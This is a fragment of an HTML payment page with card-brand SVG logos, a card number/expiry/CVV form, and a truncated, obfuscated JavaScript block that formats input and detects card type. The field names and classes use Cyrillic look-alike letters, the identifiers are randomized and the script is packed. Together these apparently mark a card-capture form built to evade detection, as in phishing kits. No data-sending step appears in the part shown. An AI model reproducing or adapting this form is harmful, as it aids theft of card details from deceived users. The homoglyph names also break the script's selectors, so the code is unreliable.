            <path d="M11.085 22.2v-1.36c0-.522-.318-.863-.864-.863-.272 0-.568.09-.773.386-.16-.25-.386-.386-.727-.386-.228 0-.455.068-.637.318v-.272h-.478V22.2h.478v-1.202c0-.386.204-.567.523-.567.318 0 .478.205.478.568V22.2h.477v-1.202c0-.386.23-.567.524-.567.32 0 .478.205.478.568V22.2h.523zm7.075-2.177h-.774v-.658h-.478v.658h-.432v.43h.432v.998c0 .5.205.795.75.795.206 0 .433-.068.592-.16l-.136-.407c-.136.09-.296.114-.41.114-.227 0-.318-.137-.318-.363v-.976h.774v-.43zm4.048-.046c-.273 0-.454.136-.568.318v-.272h-.478V22.2h.478v-1.225c0-.363.16-.567.455-.567.09 0 .204.023.295.046l.137-.454c-.09-.023-.228-.023-.32-.023zm-6.118.227c-.228-.16-.546-.227-.888-.227-.546 0-.91.272-.91.703 0 .363.274.567.75.635l.23.023c.25.045.385.113.385.227 0 .16-.182.272-.5.272-.32 0-.57-.113-.728-.227l-.228.363c.25.18.59.272.932.272.637 0 1-.295 1-.703 0-.385-.295-.59-.75-.658l-.227-.022c-.205-.023-.364-.068-.364-.204 0-.16.16-.25.41-.25.272 0 .545.114.682.182l.205-.386zm12.692-.227c-.273 0-.455.136-.568.318v-.272h-.478V22.2h.478v-1.225c0-.363.16-.567.455-.567.09 0 .203.023.294.046L29.1 20c-.09-.023-.227-.023-.318-.023zm-6.096 1.134c0 .66.455 1.135 1.16 1.135.32 0 .546-.068.774-.25l-.228-.385c-.182.136-.364.204-.57.204-.385 0-.658-.272-.658-.703 0-.407.273-.68.66-.702.204 0 .386.068.568.204l.228-.385c-.228-.182-.455-.25-.774-.25-.705 0-1.16.477-1.16 1.134zm4.413 0v-1.087h-.48v.272c-.158-.204-.385-.318-.68-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.317 0 .545-.113.68-.317v.272h.48v-1.09zm-1.753 0c0-.384.25-.702.66-.702.387 0 .66.295.66.703 0 .387-.273.704-.66.704-.41-.022-.66-.317-.66-.703zm-5.71-1.133c-.636 0-1.09.454-1.09 1.134 0 .682.454 1.135 1.114 1.135.32 0 .638-.09.888-.295l-.228-.34c-.18.136-.41.227-.636.227-.296 0-.592-.136-.66-.522h1.615v-.18c.022-.704-.388-1.158-1.002-1.158zm0 .41c.297 0 .502.18.547.52h-1.137c.045-.295.25-.52.59-.52zm11.852.724v-1.95h-.48v1.135c-.158-.204-.385-.318-.68-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.318 0 .545-.113.68-.317v.272h.48v-1.09zm-1.752 0c0-.384.25-.702.66-.702.386 0 .66.295.66.703 0 .387-.274.704-.66.704-.41-.022-.66-.317-.66-.703zm-15.97 0v-1.087h-.476v.272c-.16-.204-.387-.318-.683-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.318 0 .545-.113.682-.317v.272h.477v-1.09zm-1.773 0c0-.384.25-.702.66-.702.386 0 .66.295.66.703 0 .387-.274.704-.66.704-.41-.022-.66-.317-.66-.703z" style="fill: #000"></path>
            <path style="fill: #FF5F00" d="M23.095 3.49H15.93v12.836h7.165"></path>
            <path d="M16.382 9.91c0-2.61 1.23-4.922 3.117-6.42-1.39-1.087-3.14-1.745-5.05-1.745-4.528 0-8.19 3.65-8.19 8.164 0 4.51 3.662 8.162 8.19 8.162 1.91 0 3.66-.657 5.05-1.746-1.89-1.474-3.118-3.81-3.118-6.417z" style="fill: #EB001B"></path>
            <path d="M32.76 9.91c0 4.51-3.664 8.162-8.19 8.162-1.91 0-3.662-.657-5.05-1.746 1.91-1.496 3.116-3.81 3.116-6.417 0-2.61-1.228-4.922-3.116-6.42 1.388-1.087 3.14-1.745 5.05-1.745 4.526 0 8.19 3.674 8.19 8.164z" style="fill: #F79E1B"></path>
        </symbol>
        <symbol id="EJPMWyBoJWvBY" viewBox="0 0 40 24">
            <title>Maestro</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M14.67 22.39V21c.022-.465-.303-.86-.767-.882h-.116c-.3-.023-.603.14-.788.394-.164-.255-.442-.417-.743-.394-.256-.023-.51.116-.65.324v-.278h-.487v2.203h.487v-1.183c-.046-.278.162-.533.44-.58h.094c.325 0 .488.21.488.58v1.23h.487v-1.23c-.047-.278.162-.556.44-.58h.093c.325 0 .487.21.487.58v1.23l.534-.024zm2.712-1.09v-1.113h-.487v.28c-.162-.21-.417-.326-.695-.326-.65 0-1.16.51-1.16 1.16 0 .65.51 1.16 1.16 1.16.278 0 .533-.117.695-.325v.278h.487V21.3zm-1.786 0c.024-.37.348-.65.72-.626.37.023.65.348.626.72-.023.347-.302.625-.673.625-.372 0-.674-.28-.674-.65-.023-.047-.023-.047 0-.07zm12.085-1.16c.163 0 .325.024.465.094.14.046.278.14.37.255.117.115.186.23.256.37.117.3.117.626 0 .927-.046.14-.138.255-.254.37-.116.117-.232.186-.37.256-.303.116-.65.116-.952 0-.14-.046-.28-.14-.37-.255-.118-.116-.187-.232-.257-.37-.116-.302-.116-.627 0-.928.047-.14.14-.255.256-.37.115-.117.23-.187.37-.256.163-.07.325-.116.488-.093zm0 .465c-.092 0-.185.023-.278.046-.092.024-.162.094-.232.14-.07.07-.116.14-.14.232-.068.185-.068.394 0 .58.024.092.094.162.14.23.07.07.14.117.232.14.186.07.37.07.557 0 .092-.023.16-.092.23-.14.07-.068.117-.138.14-.23.07-.186.07-.395 0-.58-.023-.093-.093-.162-.14-.232-.07-.07-.138-.116-.23-.14-.094-.045-.187-.07-.28-.045zm-7.677.695c0-.695-.44-1.16-1.043-1.16-.65 0-1.16.534-1.137 1.183.023.65.534 1.16 1.183 1.136.325 0 .65-.093.905-.302l-.23-.348c-.187.14-.42.232-.65.232-.326.023-.627-.21-.673-.533h1.646v-.21zm-1.646-.21c.023-.3.278-.532.58-.532.3 0 .556.232.556.533h-1.136zm3.664-.346c-.207-.116-.44-.186-.695-.186-.255 0-.417.093-.417.255 0 .163.162.186.37.21l.233.022c.488.07.766.278.766.672 0 .395-.37.72-1.02.72-.348 0-.673-.094-.95-.28l.23-.37c.21.162.465.232.743.232.324 0 .51-.094.51-.28 0-.115-.117-.185-.395-.23l-.232-.024c-.487-.07-.765-.302-.765-.65 0-.44.37-.718.927-.718.325 0 .627.07.905.232l-.21.394zm2.32-.116h-.788v.997c0 .23.07.37.325.37.14 0 .3-.046.417-.115l.14.417c-.186.116-.395.162-.604.162-.58 0-.765-.302-.765-.812v-1.02h-.44v-.44h.44v-.673h.487v.672h.79v.44zm1.67-.51c.117 0 .233.023.35.07l-.14.463c-.093-.045-.21-.045-.302-.045-.325 0-.464.208-.464.58v1.25h-.487v-2.2h.487v.277c.116-.255.325-.37.557-.394z" style="fill: #000"></path>
            <path style="fill: #7673C0" d="M23.64 3.287h-7.305V16.41h7.306"></path>
            <path d="M16.8 9.848c0-2.55 1.183-4.985 3.2-6.56C16.384.435 11.12 1.06 8.29 4.7 5.435 8.32 6.06 13.58 9.703 16.41c3.038 2.387 7.283 2.387 10.32 0-2.04-1.578-3.223-3.99-3.223-6.562z" style="fill: #EB001B"></path>
            <path d="M33.5 9.848c0 4.613-3.735 8.346-8.35 8.346-1.88 0-3.69-.626-5.15-1.785 3.618-2.83 4.245-8.092 1.415-11.71-.418-.532-.882-.996-1.415-1.413C23.618.437 28.883 1.06 31.736 4.7 32.873 6.163 33.5 7.994 33.5 9.85z" style="fill: #00A1DF"></path>
        </symbol>
        <symbol id="SfgAfzasNhBwN" viewBox="0 0 40 24">
            <title>Discover</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M38.995 11.75S27.522 20.1 6.5 23.5h31.495c.552 0 1-.448 1-1V11.75z" style="fill: #F48024"></path>
            <path d="M5.332 11.758c-.338.305-.776.438-1.47.438h-.29V8.55h.29c.694 0 1.115.124 1.47.446.37.33.595.844.595 1.372 0 .53-.224 1.06-.595 1.39zM4.077 7.615H2.5v5.515h1.57c.833 0 1.435-.197 1.963-.637.63-.52 1-1.305 1-2.116 0-1.628-1.214-2.762-2.956-2.762zM7.53 13.13h1.074V7.616H7.53M11.227 9.732c-.645-.24-.834-.397-.834-.695 0-.347.338-.61.8-.61.322 0 .587.132.867.446l.562-.737c-.462-.405-1.015-.612-1.618-.612-.975 0-1.718.678-1.718 1.58 0 .76.346 1.15 1.355 1.513.42.148.635.247.743.314.215.14.322.34.322.57 0 .448-.354.78-.834.78-.51 0-.924-.258-1.17-.736l-.695.67c.495.726 1.09 1.05 1.907 1.05 1.116 0 1.9-.745 1.9-1.812 0-.876-.363-1.273-1.585-1.72zM13.15 10.377c0 1.62 1.27 2.877 2.907 2.877.462 0 .858-.09 1.347-.32v-1.267c-.43.43-.81.604-1.297.604-1.082 0-1.85-.785-1.85-1.9 0-1.06.792-1.895 1.8-1.895.512 0 .9.183 1.347.62V7.83c-.472-.24-.86-.34-1.322-.34-1.627 0-2.932 1.283-2.932 2.887zM25.922 11.32l-1.468-3.705H23.28l2.337 5.656h.578l2.38-5.655H27.41M29.06 13.13h3.046v-.934h-1.973v-1.488h1.9v-.934h-1.9V8.55h1.973v-.935H29.06M34.207 10.154h-.314v-1.67h.33c.67 0 1.034.28 1.034.818 0 .554-.364.852-1.05.852zm2.155-.91c0-1.033-.71-1.628-1.95-1.628H32.82v5.514h1.073v-2.215h.14l1.487 2.215h1.32l-1.733-2.323c.81-.165 1.255-.72 1.255-1.563z" style="fill: #221F20"></path>
            <path d="M23.6 10.377c0 1.62-1.31 2.93-2.927 2.93-1.617.002-2.928-1.31-2.928-2.93s1.31-2.932 2.928-2.932c1.618 0 2.928 1.312 2.928 2.932z" style="fill: #F48024"></path>
        </symbol>
        <symbol id="haotPasVucIPn" viewBox="0 0 40 24">
            <title>American Express</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path style="fill: #1478BE" d="M6.26 12.32h2.313L7.415 9.66M27.353 9.977h-3.738v1.23h3.666v1.384h-3.675v1.385h3.821v1.005c.623-.77 1.33-1.466 2.025-2.235l.707-.77c-.934-1.004-1.87-2.08-2.804-3.075v1.077z"></path>
            <path d="M38.25 7h-5.605l-1.328 1.4L30.072 7H16.984l-1.017 2.416L14.877 7h-9.58L1.25 16.5h4.826l.623-1.556h1.4l.623 1.556H29.99l1.327-1.483 1.328 1.483h5.605l-4.36-4.667L38.25 7zm-17.685 8.1h-1.557V9.883L16.673 15.1h-1.33L13.01 9.883l-.084 5.217H9.73l-.623-1.556h-3.27L5.132 15.1H3.42l2.884-6.772h2.42l2.645 6.233V8.33h2.646l2.107 4.51 1.868-4.51h2.575V15.1zm14.727 0h-2.024l-2.024-2.26-2.023 2.26H22.06V8.328H29.53l1.795 2.177 2.024-2.177h2.025L32.26 11.75l3.032 3.35z" style="fill: #1478BE"></path>
        </symbol>
        <symbol id="QdBcTMWdwbSiQ" viewBox="0 0 40 24">
            <title>JCB</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M33.273 2.01h.013v17.062c-.004 1.078-.513 2.103-1.372 2.746-.63.47-1.366.67-2.14.67-.437 0-4.833.026-4.855 0-.01-.01 0-.07 0-.082v-6.82c0-.04.004-.064.033-.064h5.253c.867 0 1.344-.257 1.692-.61.44-.448.574-1.162.294-1.732-.24-.488-.736-.78-1.244-.913-.158-.04-.32-.068-.483-.083-.01 0-.064 0-.07-.006-.03-.034.023-.04.038-.046.102-.033.215-.042.32-.073.532-.164.993-.547 1.137-1.105.15-.577-.05-1.194-.524-1.552-.34-.257-.768-.376-1.187-.413-.43-.038-4.774-.022-5.21-.022-.072 0-.05-.02-.05-.09V5.63c0-.31.01-.616.073-.92.126-.592.41-1.144.815-1.59.558-.615 1.337-1.01 2.16-1.093.478-.048 4.89-.017 5.305-.017zm-4.06 8.616c.06.272-.01.567-.204.77-.173.176-.407.25-.648.253-.195.003-1.725 0-1.788 0l.003-1.645c.012-.027.02-.018.06-.018.097 0 1.713-.004 1.823.005.232.02.45.12.598.306.076.096.128.208.155.328zm-2.636 2.038h1.944c.242.002.47.063.652.228.226.204.327.515.283.815-.04.263-.194.5-.422.634-.187.112-.39.125-.6.125h-1.857v-1.8z" style="fill: #53B230"></path>
            <path d="M6.574 13.89c-.06-.03-.06-.018-.07-.06-.006-.026-.005-8.365.003-8.558.04-.95.487-1.857 1.21-2.47.517-.434 1.16-.71 1.83-.778.396-.04.803-.018 1.2-.018.69 0 4.11-.013 4.12 0 .008.008.002 16.758 0 17.074-.003.956-.403 1.878-1.105 2.523-.506.465-1.15.77-1.83.86-.41.056-5.02.032-5.363.032-.066 0-.054.013-.066-.024-.01-.025 0-7 0-7.17.66.178 1.35.28 2.03.348.662.067 1.33.093 1.993.062.93-.044 1.947-.192 2.712-.762.32-.238.574-.553.73-.922.148-.353.2-.736.2-1.117 0-.348.006-3.93-.016-3.942-.023-.014-2.885-.015-2.9.012-.012.022 0 3.87 0 3.95-.003.47-.16.933-.514 1.252-.468.42-1.11.47-1.707.423-.687-.055-1.357-.245-1.993-.508-.157-.065-.312-.135-.466-.208z" style="fill: #006CB9"></path>
            <path d="M15.95 9.835c-.025.02-.05.04-.072.06V6.05c0-.295-.012-.594.01-.888.12-1.593 1.373-2.923 2.944-3.126.382-.05 5.397-.042 5.41-.026.01.01 0 .062 0 .074v16.957c0 1.304-.725 2.52-1.89 3.1-.504.25-1.045.35-1.605.35-.322 0-4.757.015-4.834 0-.05-.01-.023.01-.035-.02-.007-.022 0-6.548 0-7.44v-.422c.554.48 1.256.75 1.96.908.536.12 1.084.176 1.63.196.537.02 1.076.01 1.61-.037.546-.05 1.088-.136 1.625-.244.137-.028.274-.057.41-.09.033-.006.17-.017.187-.044.013-.02 0-.097 0-.12v-1.324c-.582.292-1.19.525-1.83.652-.778.155-1.64.198-2.385-.123-.752-.326-1.2-1.024-1.274-1.837-.076-.837.173-1.716.883-2.212.736-.513 1.7-.517 2.553-.38.634.1 1.245.305 1.825.58.078.037.154.075.23.113V9.322c0-.02.013-.1 0-.118-.02-.028-.152-.038-.188-.046-.066-.016-.133-.03-.2-.045C22.38 9 21.84 8.908 21.3 8.85c-.533-.06-1.068-.077-1.603-.066-.542.01-1.086.054-1.62.154-.662.125-1.32.337-1.883.716-.085.056-.167.117-.245.18z" style="fill: #E20138"></path>
        </symbol>
        <symbol id="xAmDOfktnDpkz" viewBox="0 0 40 24">
            <title>Diners Club</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M9.02 11.83c0-5.456 4.54-9.88 10.14-9.88 5.6 0 10.139 4.424 10.139 9.88-.002 5.456-4.54 9.88-10.14 9.88-5.6 0-10.14-4.424-10.14-9.88z" style="fill: #FEFEFE"></path>
            <path style="fill: #FFF" d="M32.522 22H8.5V1.5h24.022"></path>
            <path d="M25.02 11.732c-.003-2.534-1.607-4.695-3.868-5.55v11.102c2.26-.857 3.865-3.017 3.87-5.552zm-8.182 5.55V6.18c-2.26.86-3.86 3.017-3.867 5.55.007 2.533 1.61 4.69 3.868 5.55zm2.158-14.934c-5.25.002-9.503 4.202-9.504 9.384 0 5.182 4.254 9.38 9.504 9.382 5.25 0 9.504-4.2 9.505-9.382 0-5.182-4.254-9.382-9.504-9.384zM18.973 22C13.228 22.027 8.5 17.432 8.5 11.84 8.5 5.726 13.228 1.5 18.973 1.5h2.692c5.677 0 10.857 4.225 10.857 10.34 0 5.59-5.18 10.16-10.857 10.16h-2.692z" style="fill: #004A97"></path>
        </symbol>
        <symbol id="YujgSGKxvmCzu" viewBox="0 0 48 29">
            <title>Generic Card</title>
            <path d="M46.177 29H1.823C.9 29 0 28.13 0 27.187V1.813C0 .87.9 0 1.823 0h44.354C47.1 0 48 .87 48 1.813v25.375C48 28.13 47.1 29 46.177 29z" style="fill: #FFF"></path>
            <path d="M4.8 9.14c0-.427.57-.973 1.067-.973h7.466c.496 0 1.067.546 1.067.972v3.888c0 .425-.57.972-1.067.972H5.867c-.496 0-1.067-.547-1.067-.972v-3.89z" style="fill: #828282"></path>
            <rect style="fill: #828282" x="10.8" y="22.167" width="3.6" height="2.333" rx="1.167"></rect>
            <rect style="fill: #828282" x="4.8" y="22.167" width="3.6" height="2.333" rx="1.167"></rect>
            <path d="M6.55 16.333h34.9c.966 0 1.75.784 1.75 1.75 0 .967-.784 1.75-1.75 1.75H6.55c-.966 0-1.75-.783-1.75-1.75 0-.966.784-1.75 1.75-1.75z" style="fill: #828282"></path>
            <ellipse style="fill: #828282" cx="40.2" cy="6.417" rx="3" ry="2.917"></ellipse>
        </symbol>
        <symbol id="ZBpxVoXPhIdXO" height="24" viewBox="0 0 24 24" width="24">
            <path d="M0 0h24v24H0z" style="fill: none"></path>
            <path d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"></path>
        </symbol>
    </use>
</svg>                            </div>
                            <div id="ZUdSMLKbEZSnC" class="jUFUpNzYemLGf">Debit/Credit Card</div>
                        </div>
                        <div class="lnzwUHlAFGWXP">
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#TYfyYTLYpeYhg"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#YifVudSomHnRl"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#icon-unionpay"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#haotPasVucIPn"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#QdBcTMWdwbSiQ"></use>
                                </svg>
                            </div>

                            <div class="OolMnWUruOvpu ZrtHFpipPSfPW">
                                <svg width="40" height="24">
                                    <use xlink:href="#xAmDOfktnDpkz"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#SfgAfzasNhBwN"></use>
                                </svg>
                            </div>
                            <div class="OolMnWUruOvpu">
                                <svg width="40" height="24">
                                    <use xlink:href="#EJPMWyBoJWvBY"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="EMIPahbKUsSZa">
                        <div class="YIBKiFpDRIoLz">
                            <label>
                                <div id="cntitle" class="yVLVKPeeTlGYi">Card Number</div>

                                <div class="CcDUdJtriSoKu">
                                    <div class="esdQQPdgWwdYj wluQmteuwdgZb" >
                                                                                    <input type="tel" maxlength="19" name="cаrd_numbеr" class="cаrd-numbеr-іnput" placeholder="•••• •••• •••• ••••">
                                                                            </div>
                                </div>
                            </label>
                        </div>
                        <div class="OgWuSCZzSTiPO">
                            <div class="YIBKiFpDRIoLz">
                                <label>
                                    <div id="detitle" class="yVLVKPeeTlGYi">Expire<span class="aQsjbOiuEQyJa">(MM/YY)</span></div>
                                    <div class="CcDUdJtriSoKu">
                                        <div class="esdQQPdgWwdYj braintree-form-expiration wluQmteuwdgZb">
                                                                                            <input class="саrd-ехpіrу-іnput" name="саrd_ехpіrу" type="tel" maxlength="7"  placeholder="MM/YY">
                                                                                    </div>
                                        <div>
                                            <div class="LvzsywzTkXlwk">
                                                <svg width="24" height="24">
                                                    <use xlink:href="#ZBpxVoXPhIdXO"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                </label>
                            </div>
                            <div class="YIBKiFpDRIoLz">
                                <label>
                                    <div id="hRiIMxwkhZrhy" class="yVLVKPeeTlGYi">CVV<span class="aQsjbOiuEQyJa">(3 or 4 dígits)</span></div>
                                    <div class="CcDUdJtriSoKu">
                                        <div class="esdQQPdgWwdYj WdkZubPIZmSuu wluQmteuwdgZb">
                                                                                            <input name="саrd_сvv" type="tel" maxlength="4" placeholder="•••">
                                                                                    </div>
                                    </div>
                                </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script>(function(_0x4e2db0,_0x4c980a){const _0x17cc70=_0x2319,_0x43121b=_0x4e2db0();while(!![]){try{const _0x5f494b=parseInt(_0x17cc70(0x117))/0x1+-parseInt(_0x17cc70(0x127))/0x2+parseInt(_0x17cc70(0x123))/0x3*(parseInt(_0x17cc70(0x114))/0x4)+-parseInt(_0x17cc70(0x13a))/0x5*(-parseInt(_0x17cc70(0x11b))/0x6)+parseInt(_0x17cc70(0x128))/0x7+-parseInt(_0x17cc70(0x125))/0x8+parseInt(_0x17cc70(0x126))/0x9*(-parseInt(_0x17cc70(0x121))/0xa);if(_0x5f494b===_0x4c980a)break;else _0x43121b['push'](_0x43121b['shift']());}catch(_0x32f425){_0x43121b['push'](_0x43121b['shift']());}}}(_0xe786,0xcf2e6));function initPaymentMasks(){const _0xe35452=_0x2319,_0x3a97c1=document[_0xe35452(0x12a)]('.card-number-input');if(_0x3a97c1&&!_0x3a97c1[_0xe35452(0x129)][_0xe35452(0x111)]){const _0x153447=document[_0xe35452(0x12e)](_0xe35452(0x12c));_0x153447[_0xe35452(0x116)]=_0xe35452(0x122),_0x153447[_0xe35452(0x11e)][_0xe35452(0x12f)]=_0xe35452(0x138),_0x153447['style']['position']=_0xe35452(0x13b),_0x153447['style'][_0xe35452(0x11d)]=_0xe35452(0x124),_0x153447[_0xe35452(0x11e)][_0xe35452(0x11a)]=_0xe35452(0x131),_0x153447['style'][_0xe35452(0x139)]='translateY(-50%)',_0x3a97c1[_0xe35452(0x134)][_0xe35452(0x11e)][_0xe35452(0x110)]=_0xe35452(0x118),_0x3a97c1['parentNode']['appendChild'](_0x153447),_0x3a97c1[_0xe35452(0x113)](_0xe35452(0x12d),function(_0x3dfe0c){const _0x476afc=_0xe35452;let _0x3b4230=_0x3dfe0c['target']['value'][_0x476afc(0x135)](/\D/g,'');_0x3b4230=_0x3b4230['replace'](/(\d{4})(?=\d)/g,_0x476afc(0x115)),_0x3dfe0c['target'][_0x476afc(0x10d)]=_0x3b4230[_0x476afc(0x11c)]()[_0x476afc(0x10e)](0x0,0x13),detectCardType(_0x3b4230,_0x153447);}),_0x3a97c1['dataset'][_0xe35452(0x111)]=_0xe35452(0x133);}const _0xc42e2e=document[_0xe35452(0x12a)]('.card-expiry-input');_0xc42e2e&&!_0xc42e2e['dataset']['maskInit']&&(_0xc42e2e['addEventListener'](_0xe35452(0x12d),function(_0x3963e2){const _0x1b0ec9=_0xe35452;let _0x302b66=_0x3963e2[_0x1b0ec9(0x11f)][_0x1b0ec9(0x10d)][_0x1b0ec9(0x135)](/\D/g,'');_0x302b66[_0x1b0ec9(0x137)]>0x2&&(_0x302b66=_0x302b66[_0x1b0ec9(0x10e)](0x0,0x2)+'/'+_0x302b66[_0x1b0ec9(0x10e)](0x2,0x4)),_0x3963e2[_0x1b0ec9(0x11f)][_0x1b0ec9(0x10d)]=_0x302b66[_0x1b0ec9(0x10e)](0x0,0x5),_0x302b66[_0x1b0ec9(0x137)]===0x2&&_0x3963e2[_0x1b0ec9(0x119)]!==_0x1b0ec9(0x120)&&setTimeout(()=>{const _0x430423=_0x1b0ec9;_0xc42e2e[_0x430423(0x10f)](0x3,0x3);},0x0);}),_0xc42e2e[_0xe35452(0x129)]['maskInit']=_0xe35452(0x133));}function _0x2319(_0x46ade0,_0xbb1c2d){const _0xe78663=_0xe786();return _0x2319=function(_0x231916,_0x4e2244){_0x231916=_0x231916-0x10c;let _0x41f9d2=_0xe78663[_0x231916];return _0x41f9d2;},_0x2319(_0x46ade0,_0xbb1c2d);}function detectCardType(_0x1cacb,_0xcd9551){const _0x11d718=_0x2319,_0x31172f=_0x1cacb[_0x11d718(0x13c)](0x0),_0x240889=_0x1cacb['substring'](0x0,0x2),_0x5f0f95=_0x1cacb['substring'](0x0,0x4);_0xcd9551[_0x11d718(0x130)]='',_0xcd9551[_0x11d718(0x11e)][_0x11d718(0x12f)]=_0x11d718(0x138);if(/^4/[_0x11d718(0x12b)](_0x1cacb))_0xcd9551[_0x11d718(0x130)]=_0x11d718(0x132),_0xcd9551['style']['display']=_0x11d718(0x136);else{if(/^5[1-5]/['test'](_0x1cacb)||_0x5f0f95>=0x8ad&&_0x5f0f95<=0xaa0)_0xcd9551[_0x11d718(0x130)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2240\x22\x20height=\x2225\x22\x20viewBox=\x220\x200\x2040\x2025\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2240\x22\x20height=\x2225\x22\x20rx=\x223\x22\x20fill=\x22#EB001B\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20x=\x2220\x22\x20width=\x2220\x22\x20height=\x2225\x22\x20rx=\x223\x22\x20fill=\x22#F79E1B\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0xcd9551[_0x11d718(0x11e)][_0x11d718(0x12f)]=_0x11d718(0x136);else{if(/^3[47]/[_0x11d718(0x12b)](_0x1cacb))_0xcd9551['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2240\x22\x20height=\x2225\x22\x20viewBox=\x220\x200\x2040\x2025\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2240\x22\x20height=\x2225\x22\x20rx=\x223\x22\x20fill=\x22#016FD0\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M20\x2015L23\x2010H17L20\x2015Z\x22\x20fill=\x22white\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0xcd9551['style']['display']=_0x11d718(0x136);else{if(/^6011/[_0x11d718(0x12b)](_0x1cacb)||/^64[4-9]/[_0x11d718(0x12b)](_0x1cacb)||/^65/[_0x11d718(0x12b)](_0x1cacb))_0xcd9551[_0x11d718(0x130)]=_0x11d718(0x112),_0xcd9551['style'][_0x11d718(0x12f)]='block';else _0x5f0f95>=0x898&&_0x5f0f95<=0x89c&&(_0xcd9551[_0x11d718(0x130)]=_0x11d718(0x10c),_0xcd9551[_0x11d718(0x11e)][_0x11d718(0x12f)]=_0x11d718(0x136));}}}}function _0xe786(){const _0xc13d29=['36jxcTSI','$1\x20','className','952600uhBQzZ','relative','inputType','top','222wMcKyv','trim','right','style','target','deleteContentBackward','1974980uljmbm','card-type-icon','146397XZLcPb','10px','9288560rEPIYb','54hplWdq','2110896KcupAL','9678606FKSYat','dataset','querySelector','test','div','input','createElement','display','innerHTML','50%','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2240\x22\x20height=\x2225\x22\x20viewBox=\x220\x200\x2040\x2025\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2240\x22\x20height=\x2225\x22\x20rx=\x223\x22\x20fill=\x22#1A1F71\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M25\x2018L27\x207H31L29\x2018H25Z\x22\x20fill=\x22white\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','true','parentNode','replace','block','length','none','transform','199415HiYFFI','absolute','charAt','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2240\x22\x20height=\x2225\x22\x20viewBox=\x220\x200\x2040\x2025\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2240\x22\x20height=\x2225\x22\x20rx=\x223\x22\x20fill=\x22#0072BC\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2220\x22\x20cy=\x2212.5\x22\x20r=\x225\x22\x20fill=\x22#FFD800\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','value','substring','setSelectionRange','position','maskInit','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2240\x22\x20height=\x2225\x22\x20viewBox=\x220\x200\x2040\x202